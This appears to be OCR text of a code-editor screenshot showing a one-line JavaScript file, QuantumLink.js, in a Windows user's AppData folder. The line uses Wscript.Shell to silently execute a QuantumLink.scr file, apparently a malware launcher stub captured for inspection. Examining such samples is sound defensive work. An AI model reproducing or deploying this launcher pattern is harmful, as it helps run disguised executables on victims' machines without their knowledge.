 Search
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
JS QuantumLink.js
C: > Users > lplpl > AppData > Local > QuantumCom Innovations Ltd > JS QuantumLink.js
1 new ActiveXObject("Wscript.Shell").Exec("\"C:\\Users\\lplpl\\AppData\\Local\\QuantumCom Innovations Ltd\\QuantumLink.scr\" \"C:\\Users\\lplpl\\AppData\\Local\\QuantumCom Innovations
Ltd\\a\"")
Restricted Mode 0 0 0 Ln 1, Col 193 Spaces: 4 UTF-8 CRLF {} JavaScript